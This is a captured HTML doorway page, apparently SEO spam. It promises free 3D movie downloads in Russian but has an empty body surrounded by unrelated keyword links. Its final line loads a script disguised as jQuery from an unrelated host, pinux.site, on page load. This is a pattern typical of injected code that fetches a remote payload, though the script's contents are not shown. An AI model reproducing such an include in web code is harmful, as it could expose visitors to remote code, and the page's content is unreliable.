

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-skachat-filmy-besplatno-v-3d-formate.html
body_size: 1850
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фильмы бесплатно в 3д формате - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фильмы бесплатно в 3д формате</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-regseeker-skachat-na-russkom.html">Regseeker скачать на русском</a></li>
                                <li><a href="ze0mcx-knigi-po-marafonu.html">Книги по марафону</a></li>
                                <li><a href="ze0mcx-alfa-centavra-tekst-pesni.html">Альфа центавра текст песни</a></li>
                                <li><a href="ze0mcx-kak-pomenyat-cvet-lica-v-fotoshope.html">Как поменять цвет лица в фотошопе</a></li>
                                <li><a href="ze0mcx-shemy-pleteniya-biserom-zhivotnyh-video.html">Схемы плетения бисером животных видео</a></li>
                                <li><a href="ze0mcx-smena-okved-zayavlenie.html">Смена оквэд заявление</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-setevoy-drayver-dlya-lenovo-v580c.html">Скачать сетевой драйвер для lenovo v580c</a></li>
                                            <li><a href="ze0mcx-knigi-nashi-luchshie-druzya-sochinenie.html">Книги наши лучшие друзья сочинение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-azerbaydzhan-posle-raspada-sssr-prezentaciya.html">Азербайджан после распада ссср презентация</a></li>
                                            <li><a href="ze0mcx-igry-simulyator-svidaniy-anime-na-russkom.html">Игры симулятор свиданий аниме на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-rabota-shema-vyshivki.html">Работа схема вышивки</a></li>
                                            <li><a href="ze0mcx-instrukciya-android-4-skachat.html">Инструкция андроид 4 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-pervyy-albom-gruppy-tehnologiya.html">Скачать первый альбом группы технология</a></li>
                                            <li><a href="ze0mcx-dangerous-days-perturbator.html">Dangerous days perturbator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
